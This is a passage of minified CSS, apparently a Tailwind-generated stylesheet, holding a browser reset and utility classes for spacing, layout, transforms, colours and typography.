dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}html{background-color:#fff;color:#262626;font-family:HelveticaNeue-Light,sans-serif;font-size:10px}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.-left-\[7px\]{left:-7px}.-top-\[8\.5px\]{top:-8.5px}.bottom-0{bottom:0}.bottom-2{bottom:.4rem}.bottom-\[90px\]{bottom:90px}.left-0{left:0}.left-1\/2{left:50%}.left-10{left:2rem}.left-2{left:.4rem}.left-3{left:.6rem}.left-8{left:1.6rem}.left-\[-100\%\]{left:-100%}.left-\[52px\]{left:52px}.left-\[60px\]{left:60px}.right-0{right:0}.right-10{right:2rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2rem}.top-12{top:2.4rem}.top-15{top:3rem}.top-16{top:3.2rem}.top-40{top:8rem}.top-50{top:10rem}.top-7{top:1.4rem}.top-8{top:1.6rem}.top-\[-30px\]{top:-30px}.top-\[76px\]{top:76px}.top-\[80px\]{top:80px}.top-\[85px\]{top:85px}.top-\[calc\(50\%-40px\)\]{top:calc(50% - 40px)}.top-\[calc\(50\%-60px\)\]{top:calc(50% - 60px)}.z-10{z-index:10}.z-\[100\]{z-index:100}.z-\[10\]{z-index:10}.z-\[11\]{z-index:11}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.\!m-0{margin:0!important}.m-auto{margin:auto}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-bottom:2.4rem;margin-top:2.4rem}.my-15{margin-bottom:3rem;margin-top:3rem}.my-20{margin-bottom:4rem;margin-top:4rem}.my-50{margin-bottom:10rem;margin-top:10rem}.\!mb-0{margin-bottom:0!important}.\!mb-\[1px\]{margin-bottom:1px!important}.mb-10{margin-bottom:2rem}.mb-12{margin-bottom:2.4rem}.mb-15{margin-bottom:3rem}.mb-16{margin-bottom:3.2rem}.mb-2{margin-bottom:.4rem}.mb-20{margin-bottom:4rem}.mb-24{margin-bottom:4.8rem}.mb-25{margin-bottom:5rem}.mb-4{margin-bottom:.8rem}.mb-40{margin-bottom:8rem}.mb-5{margin-bottom:1rem}.mb-6{margin-bottom:1.2rem}.mb-8{margin-bottom:1.6rem}.ml-10{margin-left:2rem}.ml-2{margin-left:.4rem}.ml-20{margin-left:4rem}.ml-3{margin-left:.6rem}.ml-4{margin-left:.8rem}.ml-7{margin-left:1.4rem}.mr-10{margin-right:2rem}.mr-2{margin-right:.4rem}.mr-20{margin-right:4rem}.mr-4{margin-right:.8rem}.mr-6{margin-right:1.2rem}.mr-8{margin-right:1.6rem}.mt-0{margin-top:0}.mt-1{margin-top:.2rem}.mt-10{margin-top:2rem}.mt-12{margin-top:2.4rem}.mt-15{margin-top:3rem}.mt-16{margin-top:3.2rem}.mt-2{margin-top:.4rem}.mt-20{margin-top:4rem}.mt-24{margin-top:4.8rem}.mt-25{margin-top:5rem}.mt-30{margin-top:6rem}.mt-4{margin-top:.8rem}.mt-40{margin-top:8rem}.mt-50{margin-top:10rem}.mt-6{margin-top:1.2rem}.mt-60{margin-top:12rem}.mt-8{margin-top:1.6rem}.mt-\[17px\]{margin-top:17px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[1\/1\]{aspect-ratio:1/1}.aspect-\[14\/16\]{aspect-ratio:14/16}.aspect-\[16\/10\]{aspect-ratio:16/10}.aspect-\[16\/12\]{aspect-ratio:16/12}.aspect-\[29\/40\]{aspect-ratio:29/40}.aspect-\[9\/10\]{aspect-ratio:9/10}.aspect-video{aspect-ratio:16/9}.size-6{height:1.2rem;width:1.2rem}.h-0{height:0}.h-10{height:2rem}.h-12{height:2.4rem}.h-15{height:3rem}.h-20{height:4rem}.h-4{height:.8rem}.h-40{height:8rem}.h-60{height:12rem}.h-9{height:1.8rem}.h-\[0px\]{height:0}.h-\[100vh\]{height:100vh}.h-\[100vw\]{height:100vw}.h-\[150px\]{height:150px}.h-\[1px\]{height:1px}.h-\[250px\]{height:250px}.h-\[27px\]{height:27px}.h-\[300px\]{height:300px}.h-\[38px\]{height:38px}.h-\[4px\]{height:4px}.h-\[70vh\]{height:70vh}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.max-h-0,.max-h-\[0px\]{max-height:0}.max-h-\[1000px\]{max-height:1000px}.max-h-\[200px\]{max-height:200px}.max-h-\[400px\]{max-height:400px}.max-h-\[40vh\]{max-height:40vh}.max-h-\[75vh\]{max-height:75vh}.max-h-full{max-height:100%}.min-h-\[400px\]{min-height:400px}.min-h-\[500px\]{min-height:500px}.min-h-\[540px\]{min-height:540px}.min-h-\[fit-content\],.min-h-fit{min-height:-moz-fit-content;min-height:fit-content}.w-12{width:2.4rem}.w-20{width:4rem}.w-22{width:4.4rem}.w-70{width:14rem}.w-9{width:1.8rem}.w-\[100vw\]{width:100vw}.w-\[150px\]{width:150px}.w-\[360px\]{width:360px}.w-\[38px\]{width:38px}.w-\[47\%\]{width:47%}.w-\[calc\(100\%-40px\)\]{width:calc(100% - 40px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.\!min-w-\[172px\]{min-width:172px!important}.min-w-20{min-width:4rem}.min-w-\[146px\]{min-width:146px}.min-w-\[200px\]{min-width:200px}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.max-w-0{max-width:0}.max-w-\[123px\]{max-width:123px}.max-w-\[150px\]{max-width:150px}.max-w-\[1920px\]{max-width:1920px}.max-w-\[200px\]{max-width:200px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[360px\]{max-width:360px}.max-w-\[480px\]{max-width:480px}.max-w-\[500px\]{max-width:500px}.max-w-\[600px\]{max-width:600px}.max-w-\[660px\]{max-width:660px}.max-w-\[667px\]{max-width:667px}.max-w-\[767px\]{max-width:767px}.max-w-\[800px\]{max-width:800px}.max-w-\[900px\]{max-width:900px}.max-w-\[940px\]{max-width:940px}.max-w-\[999px\]{max-width:999px}.max-w-none{max-width:none}.flex-1{flex:1 1 0%}.flex-none{flex:none}.shrink{flex-shrink:1}.-translate-x-1{--tw-translate-x:-0.2rem;transform:translate(-.2rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1{--tw-translate-y:-0.2rem;transform:translate(var(--tw-translate-x),-.2rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-\[100\%\]{--tw-translate-y:-100%;transform:translate(var(--tw-translate-x),-100%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-\[200px\]{--tw-translate-y:-200px;transform:translate(var(--tw-translate-x),-200px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-\[38px\]{--tw-translate-y:-38px;transform:translate(var(--tw-translate-x),-38px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1{--tw-translate-x:0.2rem;transform:translate(.2rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[1px\]{--tw-translate-x:1px;transform:translate(1px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.2rem;transform:translate(var(--tw-translate-x),.2rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:0.4rem;transform:translate(var(--tw-translate-x),.4rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[2\.5px\]{--tw-translate-y:2.5px;transform:translate(var(--tw-translate-x),2.5px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(90deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.1) scaleY(1.1);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-125{--tw-scale-x:1.25;--tw-scale-y:1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.25) scaleY(1.25);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.5) scaleY(1.5);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.02\]{--tw-scale-x:1.02;--tw-scale-y:1.02;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.02) scaleY(1.02)}.scale-\[1\.02\],.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-none{cursor:none!important}.cursor-pointer{cursor:pointer}.resize{resize:both}.auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-10{gap:2rem}.gap-12{gap:2.4rem}.gap-15{gap:3rem}.gap-2{gap:.4rem}.gap-20{gap:4rem}.gap-25{gap:5rem}.gap-28{gap:5.6rem}.gap-3{gap:.6rem}.gap-4{gap:.8rem}.gap-5{gap:1rem}.gap-60{gap:12rem}.gap-8{gap:1.6rem}.gap-\[5px\]{gap:5px}.gap-x-8{-moz-column-gap:1.6rem;column-gap:1.6rem}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.whitespace-nowrap{white-space:nowrap}.rounded-full{border-radius:9999px}.border-\[1px\]{border-width:1px}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-b-\[1\.5px\]{border-bottom-width:1.5px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-b-\[4px\]{border-bottom-width:4px}.border-l-2{border-left-width:2px}.border-l-\[1px\]{border-left-width:1px}.border-l-\[2px\]{border-left-width:2px}.border-t-\[1px\]{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.\!border-grey-300{--tw-border-opacity:1!important;border-color:#999!important;border-color:rgba(153,153,153,var(--tw-border-opacity))!important}.border-\[\#333\]{--tw-border-opacity:1;border-color:#333;border-color:rgba(51,51,51,var(--tw-border-opacity))}.border-\[\#dcdcdc\]{--tw-border-opacity:1;border-color:#dcdcdc;border-color:rgba(220,220,220,var(--tw-border-opacity))}.border-grey-200{--tw-border-opacity:1;border-color:#333;border-color:rgba(51,51,51,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:#eb000a;border-color:rgba(235,0,10,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.\!bg-transparent{background-color:transparent!important}.bg-\[\#f7f7f7\]{--tw-bg-opacity:1;background-color:#f7f7f7;background-color:rgba(247,247,247,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgba(74,222,128,var(--tw-bg-opacity))}.bg-grey{--tw-bg-opacity:1;background-color:#f1f1f1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-grey-200{--tw-bg-opacity:1;background-color:#333;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.bg-indigo-400{--tw-bg-opacity:1;background-color:#818cf8;background-color:rgba(129,140,248,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:#eb000a;background-color:rgba(235,0,10,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:#f87171;background-color:rgba(248,113,113,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-yellow-400{background-color:#facc15;background-color:rgba(250,204,21,var(--tw-bg-opacity))}.bg-opacity-100,.bg-yellow-400{--tw-bg-opacity:1}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-75{--tw-bg-opacity:0.75}.bg-opacity-90{--tw-bg-opacity:0.9}.bg-opacity-95{--tw-bg-opacity:0.95}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-left-top{-o-object-position:left top;object-position:left top}.object-top{-o-object-position:top;object-position:top}.\!p-0{padding:0!important}.p-0{padding:0}.p-1{padding:.2rem}.p-10{padding:2rem}.p-12{padding:2.4rem}.p-2{padding:.4rem}.p-4{padding:.8rem}.p-8{padding:1.6rem}.\!px-20{padding-left:4rem!important;padding-right:4rem!important}.px-10{padding-left:2rem;padding-right:2rem}.px-12{padding-left:2.4rem;padding-right:2.4rem}.px-2{padding-left:.4rem;padding-right:.4rem}.px-20{padding-left:4rem;padding-right:4rem}.px-6{padding-left:1.2rem;padding-right:1.2rem}.px-8{padding-left:1.6rem;padding-right:1.6rem}.py-1{padding-bottom:.2rem;padding-top:.2rem}.py-10{padding-bottom:2rem;padding-top:2rem}.py-12{padding-bottom:2.4rem;padding-top:2.4rem}.py-20{padding-bottom:4rem;padding-top:4rem}.py-3{padding-bottom:.6rem;padding-top:.6rem}.py-36{padding-bottom:7.2rem;padding-top:7.2rem}.py-4{padding-bottom:.8rem;padding-top:.8rem}.py-40{padding-bottom:8rem;padding-top:8rem}.py-6{padding-bottom:1.2rem;padding-top:1.2rem}.py-7{padding-bottom:1.4rem;padding-top:1.4rem}.py-8{padding-bottom:1.6rem;padding-top:1.6rem}.\!pb-0{padding-bottom:0!important}.\!pb-20{padding-bottom:4rem!important}.\!pt-20{padding-top:4rem!important}.pb-0{padding-bottom:0}.pb-10{padding-bottom:2rem}.pb-12{padding-bottom:2.4rem}.pb-2{padding-bottom:.4rem}.pb-20{padding-bottom:4rem}.pb-4{padding-bottom:.8rem}.pb-6{padding-bottom:1.2rem}.pb-8{padding-bottom:1.6rem}.pl-10{padding-left:2rem}.pl-12{padding-left:2.4rem}.pl-16{padding-left:3.2rem}.pl-20{padding-left:4rem}.pl-6{padding-left:1.2rem}.pl-8{padding-left:1.6rem}.pr-10{padding-right:2rem}.pr-20{padding-right:4rem}.pt-10{padding-top:2rem}.pt-12{padding-top:2.4rem}.pt-15{padding-top:3rem}.pt-16{padding-top:3.2rem}.pt-20{padding-top:4rem}.pt-22{padding-top:4.4rem}.pt-4{padding-top:.8rem}.pt-8{padding-top:1.6rem}.text-left{text-align:left}.text-center{text-align:center}.text-justify{text-align:justify}.\!text-\[12px\]{font-size:12px!important}.\!text-\[32px\]{font-size:32px!important}.\!text-sm{font-size:1.4rem!important;line-height:1.8rem!important}.\!text-xl{font-size:2rem!important;line-height:2.4rem!important}.text-2xl{font-size:2.4rem;line-height:2.8rem}.text-\[1\.8rem\]{font-size:1.8rem}.text-\[2rem\]{font-size:2rem}.text-md{font-size:1.6rem;line-height:2rem}.text-sm{font-size:1.4rem;line-height:1.8rem}.text-xl{font-size:2rem;line-height:2.4rem}.text-xs{font-size:1.2rem;line-height:1.6rem}.text-xxs{font-size:1rem;line-height:1.4rem}.font-\[400\]{font-weight:400}.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-\[0\.02em\]{line-height:.02em}.leading-\[1\.17\]{line-height:1.17}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.tracking-\[0\.02em\]{letter-spacing:.02em}.tracking-\[0\.15em\]{letter-spacing:.15em}.tracking-\[0\.16rem\]{letter-spacing:.16rem}.tracking-\[0\.24rem\]{letter-spacing:.24rem}.tracking-\[0\.28px\]{letter-spacing:.28px}.tracking-\[0\.2rem\]{letter-spacing:.2rem}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-grey-300{--tw-text-opacity:1!important;color:#999!important;color:rgba(153,153,153,var(--tw-text-opacity))!important}.\!text-primary{--tw-text-opacity:1!important;color:#eb000a!important;color:rgba(235,0,10,var(--tw-text-opacity))!important}.\!text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.text-\[\#0073AA\]{--tw-text-opacity:1;color:#0073aa;color:rgba(0,115,170,var(--tw-text-opacity))}.text-green-50{--tw-text-opacity:1;color:#f0fdf4;color:rgba(240,253,244,var(--tw-text-opacity))}.text-grey-100{--tw-text-opacity:1;color:#262626;color:rgba(38,38,38,var(--tw-text-opacity))}.text-grey-200{--tw-text-opacity:1;color:#333;color:rgba(51,51,51,var(--tw-text-opacity))}.text-grey-300{--tw-text-opacity:1;color:#999;color:rgba(153,153,153,var(--tw-text-opacity))}.text-indigo-50{--tw-text-opacity:1;color:#eef2ff;color:rgba(238,242,255,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:#eb000a;color:rgba(235,0,10,var(--tw-text-opacity))}.text-red-50{--tw-text-opacity:1;color:#fef2f2;color:rgba(254,242,242,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-yellow-50{--tw-text-opacity:1;color:#fefce8;color:rgba(254,252,232,var(--tw-text-opacity))}.\!underline{text-decoration-line:underline!important}.underline{text-decoration-line:underline}.\!opacity-60{opacity:.